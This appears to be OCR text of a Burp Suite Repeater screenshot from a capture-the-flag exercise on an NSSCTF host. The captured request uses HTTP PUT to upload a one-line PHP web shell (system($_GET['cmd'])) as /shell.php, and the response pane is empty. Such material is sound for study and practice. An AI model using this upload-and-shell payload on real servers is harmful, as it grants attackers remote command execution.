 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3 - Temporary Project - licensed to google 汉化 By co3site
Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
Dashboard Target Proxy Intruder Repeater
1 × ...
发送 取消 < > 目标: http://node4.anna.nssctf.cn:28179 HTTP/1 ?
请求
Pretty Raw Hex \n
1 PUT /shell.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28179
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: frontLang=zh-cn; frontDevice=desktop; theme=default;
adminLang=zh-cn; adminDevice=desktop; currentGroup=design
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 <?php system($_GET['cmd'];?>
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
? Search... 没有匹配
INSPECTOR
准备完了